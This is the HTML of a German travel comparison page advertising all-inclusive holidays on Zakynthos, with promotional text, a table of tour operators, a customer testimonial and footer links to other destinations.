				<div class="elementor-element elementor-element-c4e0c5a elementor-align-center elementor-widget elementor-widget-button" data-id="c4e0c5a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#compare">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">232 Hotels anzeigen</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-faa2c89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="faa2c89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20e67ba" data-id="20e67ba" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21066ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21066ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f8ee55" data-id="6f8ee55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b0ff74 elementor-widget elementor-widget-spacer" data-id="1b0ff74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6dd448f elementor-widget elementor-widget-heading" data-id="6dd448f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">All Inclusive Urlaub in Zakynthos  2023</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3910b3 elementor-widget elementor-widget-text-editor" data-id="a3910b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Eine der beliebtesten Inseln Griechenlands ist Zakynthos, die auch als Heimat des weltberühmten Navagio-Strandes bekannt ist, an dem man ein Schiffswrack finden und diese wunderschöne kleine Bucht genießen kann, die daher nur mit dem Boot erreichbar ist. Atemberaubende Landschaften, exotische Strände, türkisfarbenes Wasser und ein verrücktes Nachtleben sind die Hauptgründe für die große Beliebtheit dieser Insel. Zakynthos ist daher ideal für alle Altersgruppen und ein Ort, den man nie wieder verlassen möchte. Besuchen Sie auch die Höhlen von Keri, einem kleinen Dorf im Süden der Insel, und genießen Sie die untergehende Sonne. Buchen Sie also noch heute den Urlaub Ihres Lebens mit unseren günstigen All-Inclusive-Angeboten auf Zakynthos.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3bac457 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bac457" data-element_type="section" id="compare" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b076493" data-id="b076493" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2772d3 elementor-widget elementor-widget-heading" data-id="e2772d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Sofort die besten Zakynthos All Inclusive Hotels ansehen</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-11bed2a elementor-widget elementor-widget-shortcode" data-id="11bed2a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-1" class="tablepress tablepress-id-1 is-half">
<tbody>
<tr class="row-1">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/03/tui.png" alt="" width="100" height="48" class="alignnone size-full wp-image-27" /><br />
</td></td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>324 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.allinclusiveurlaub.de/tui%20de" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
<tr class="row-2">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/alltours-logo.png" alt="" width="100" height="48" class="alignnone size-full wp-image-22" /><br />
</td></td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>912 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.allinclusiveurlaub.de/allinclusive-alltours" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
<tr class="row-3">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img loading="lazy" decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/fti-group.png" alt="" width="100" height="48" class="alignnone size-full wp-image-22" /><br />
</td><br />
</td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>321 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.allinclusiveurlaub.de/allinclusive-fti" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
<tr class="row-4">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img loading="lazy" decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/dertour-logo.png" alt="" width="100" height="48" class="alignnone size-full wp-image-22" /><br />
</td></td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>412 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.dertour.de/" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
</tbody>
</table>
<!-- #tablepress-1 from cache --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60f1ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60f1ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89363c5" data-id="89363c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d83be36 elementor-widget elementor-widget-heading" data-id="d83be36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">All Inlusive Urlaub Zakynthos am Meer</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d92bb1e elementor-widget elementor-widget-text-editor" data-id="d92bb1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Wenn es um All-Inclusive-Urlaub auf Zakynthos geht, finden Sie einige der besten Preise und die größte Auswahl an Hotels und Resorts im Mittelmeerraum. Wir bieten eine Reihe von All-Inclusive-Urlauben auf Zakynthos an, die sowohl für Paare als auch für Familien geeignet sind. Lehnen Sie sich zurück, entspannen Sie sich und lassen Sie es sich gut gehen mit unseren günstigen All-Inclusive-Urlauben auf Zakynthos. Es gibt keinen besseren Weg, um mit Ihren Liebsten oder Freunden Zeit in der Sonne zu verbringen und von all den inbegriffenen Extras wie Cocktails, Eiscreme und üppigen Mahlzeiten zu profitieren. Übernachten auch Sie in einem der beliebtesten Hotels oder Resorts auf Zakynthos und buchen Sie jetzt!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3cbaa85 elementor-widget elementor-widget-spacer" data-id="3cbaa85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31544c6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31544c6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305db2f" data-id="305db2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ed6682 elementor-widget elementor-widget-shortcode" data-id="1ed6682" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="8077" class="elementor elementor-8077" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0b7954c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b7954c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10f6834" data-id="10f6834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2417f elementor-widget elementor-widget-heading" data-id="3a2417f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Deshalb buchen Sie über AllinclusiveUrlaub.de
</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e53da59 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e53da59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ebb69c" data-id="3ebb69c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab76b8e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ab76b8e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garantiert das beste Angebot</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Keine Buchungskosten</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Sieben Tage die Woche verfügbar</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Kostenloser vergleich</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8e509a3" data-id="8e509a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bbf221 elementor-widget elementor-widget-image" data-id="2bbf221" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/thumbs/strand-2-pt1zt4gf6fpe387qkrycn6mnhqm7w2ytv77fyqdxdw.jpeg" title="all inclusive vakantie boeken" alt="all inclusive vakantie boeken" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dc90a8f" data-id="dc90a8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12c9a7c elementor-widget elementor-widget-testimonial" data-id="12c9a7c" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">"Wir sind gerade aus dem Urlaub zurückgekommen. Es hat viel Spaß gemacht. Dank AllinclusiveUrlaub.de waren wir 591,00 € günstiger."</div>
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img loading="lazy" decoding="async" width="128" height="128" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/03/68.jpg" class="attachment-full size-full wp-image-195" alt="" />						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Kirsten Poort</div>
																						<div class="elementor-testimonial-job">Finanzkontrolleur</div>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebef2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c4b537" data-id="1c4b537" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6246577 elementor-widget elementor-widget-spacer" data-id="6246577" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b208788 elementor-widget elementor-widget-heading" data-id="b208788" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">Buchung eines All-Inclusive-Resorts in Zakynthos</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-badc3dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="badc3dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31b1fb7" data-id="31b1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07ec2ba elementor-widget elementor-widget-text-editor" data-id="07ec2ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Wenn Sie einen All-inclusive-Urlaub auf Zakynthos buchen, sorgen Sie dafür, dass Ihre Reise in die Sonne so gut wie möglich anfängt. Da alle Kosten für Unterkunft, Essen und Getränke bereits in Ihrem All-Inclusive-Angebot enthalten sind, können Sie sich wirklich entspannen. Mit der Gewissheit, dass man sich um Ihre täglichen Bedürfnisse kümmert, wird Ihr Aufenthalt auf dieser schönen Insel sorgenfrei sein. So können Sie kleine Küstendörfer erkunden, die fantastische lokale Küche genießen und im herrlich klaren Wasser schwimmen, das diese Insel zu bieten hat, um jeden Augenblick zu genießen.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29e2aa7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29e2aa7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61060d1" data-id="61060d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e51b9f2 elementor-widget elementor-widget-heading" data-id="e51b9f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-large"><span style="font-family: Roboto, sans-serif;font-size: 29px;font-style: normal;font-weight: 600">Weitere All Inclusive Urlaubsländer</span><span style="font-family: Roboto, sans-serif;font-size: 29px;font-style: normal;font-weight: 600"></span></span>		</div>
				</div>
				<div class="elementor-element elementor-element-057260f elementor-widget elementor-widget-spacer" data-id="057260f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7d63636 elementor-widget elementor-widget-heading" data-id="7d63636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">Last Minute All Inclusive Urlaub in Zakynthos</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-40102c2 elementor-widget elementor-widget-text-editor" data-id="40102c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Unsere Last-Minute-Vorteile für Zakynthos bieten Ihnen eine große Auswahl an verschiedenen All-Inclusive-Hotels und -Resorts. Also noch günstiger in den Urlaub? Dann buchen Sie einen unserer Last-Minute-All-Inclusive-Urlaube nach Zakynthos. Es wurde an alles gedacht, damit Sie einen sorglosen Urlaub genießen können. Genießen Sie am Morgen ein reichhaltiges Frühstücksbuffet und gehen Sie den Rest des Tages aus! Gehen Sie auch zum Abendessen in eines der vielen Restaurants und genießen Sie die griechische Küche, die Sie erwartet. Buchen Sie noch heute Ihren Last-Minute-All-Inclusive-Urlaub auf Zakynthos.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8d73271 elementor-widget elementor-widget-heading" data-id="8d73271" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-large">Unsere Urlaub Partner</span>		</div>
				</div>
				<div class="elementor-element elementor-element-1f83ca1 elementor-widget elementor-widget-shortcode" data-id="1f83ca1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div id="metaslider-id-209" style="width: 100%; margin: 0 auto;" class="ml-slider-3-91-0 metaslider metaslider-flex metaslider-209 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Logos">
    <div id="metaslider_container_209">
        <div id="metaslider_209" class="flexslider">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-247 ms-image " aria-roledescription="slide" aria-label="slide-247"><a href="https://www.allinclusiveurlaub.de/tui%20de" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="60" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/03/tui.png" class="slider-209 slide-247" alt="" rel="" title="tui" /></a></li>
                <li style="display: none; width: 100%;" class="slide-245 ms-image " aria-roledescription="slide" aria-label="slide-245"><a href="https://www.allinclusiveurlaub.de/allinclusive-alltours" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="60" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/alltours-logo.png" class="slider-209 slide-245" alt="" rel="" title="alltours-logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-8173 ms-image " aria-roledescription="slide" aria-label="slide-8173"><a href="https://www.allinclusiveurlaub.de/allinclusive-fti" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="61" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/fti-group.png" class="slider-209 slide-8173" alt="" rel="" title="fti-group" /></a></li>
                <li style="display: none; width: 100%;" class="slide-8174 ms-image " aria-roledescription="slide" aria-label="slide-8174"><a href="https://www.dertour.de/" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="60" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/dertour-logo.png" class="slider-209 slide-8174" alt="" rel="" title="dertour-logo" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb65f0 elementor-widget elementor-widget-spacer" data-id="ddb65f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="2021" class="elementor elementor-2021 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-23658922 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23658922" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2bf4b22e" data-id="2bf4b22e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab498a7 elementor-widget elementor-widget-wp-widget-media_image" data-id="ab498a7" data-element_type="widget" data-widget_type="wp-widget-media_image.default">
				<div class="elementor-widget-container">
			<img width="300" height="47" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/big-allinclusive-urlaub-white-300x47.png" class="image wp-image-8488  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/big-allinclusive-urlaub-white-300x47.png 300w, https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/big-allinclusive-urlaub-white.png 450w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				</div>
				<div class="elementor-element elementor-element-0681e7a elementor-widget elementor-widget-text-editor" data-id="0681e7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Allinclusiveurlaub.de ist Ihr Partner für Pauschalreisen. Wir vergleichen die besten All Inclusive Hotels zu den besten Preisen. Von günstigen All inclusive Urlauben bis hin zu Ultra Urlauben. Bei uns finden Sie das alles.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-43bb5649" data-id="43bb5649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3b1a08 elementor-widget elementor-widget-heading" data-id="2a3b1a08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Afrika</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4aa0ab62 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4aa0ab62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/agypten/">

											<span class="elementor-icon-list-text">Ägypten</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/kap-verde/">

											<span class="elementor-icon-list-text">Cap verde</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/marokko/">

											<span class="elementor-icon-list-text">Marokko</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/sansibar/">

											<span class="elementor-icon-list-text">Sansibar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/seychellen/">

											<span class="elementor-icon-list-text">Seychellen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/tunesien/">

											<span class="elementor-icon-list-text">Tunesien</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-782d6024" data-id="782d6024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd55a05 elementor-widget elementor-widget-heading" data-id="3bd55a05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Azie</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-59fe0def elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59fe0def" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/indonesie/bali/">

											<span class="elementor-icon-list-text">Bali</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/israel/">

											<span class="elementor-icon-list-text">Israel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/malediven/">

											<span class="elementor-icon-list-text">Malediven</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/sri-lanka/">

											<span class="elementor-icon-list-text">Sri lanka</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/thailand/">

											<span class="elementor-icon-list-text">Thailand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/turkei/">

											<span class="elementor-icon-list-text">Türkei</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2be1cde8" data-id="2be1cde8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17955f98 elementor-widget elementor-widget-heading" data-id="17955f98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Europa</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-81a365e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81a365e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/deutschland/">

											<span class="elementor-icon-list-text">Deutschland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/griechenland/">

											<span class="elementor-icon-list-text">Griechenland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/italien/">

											<span class="elementor-icon-list-text">Italien</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/kroatien/">

											<span class="elementor-icon-list-text">Kroatien</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/portugal/">

											<span class="elementor-icon-list-text">Portugal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/spanien/">

											<span class="elementor-icon-list-text">Spanien</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-76abf3c" data-id="76abf3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bd95987 elementor-widget elementor-widget-heading" data-id="2bd95987" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Karibik</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6c781ca0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c781ca0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/aruba/">

											<span class="elementor-icon-list-text">Aruba</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/bonaire/">

											<span class="elementor-icon-list-text">Bonaire</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/bahamas/">

											<span class="elementor-icon-list-text">Bahamas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/kuba/">

											<span class="elementor-icon-list-text">Kuba</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/curacao/">

											<span class="elementor-icon-list-text">Curaçao</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/dominikanische-republik/">

											<span class="elementor-icon-list-text">Dominikanische Republik</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-70823eb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70823eb6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70a39b25" data-id="70a39b25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c49db98 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2c49db98" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-584d15d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="584d15d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f08e56c" data-id="6f08e56c" data-element_type="column">
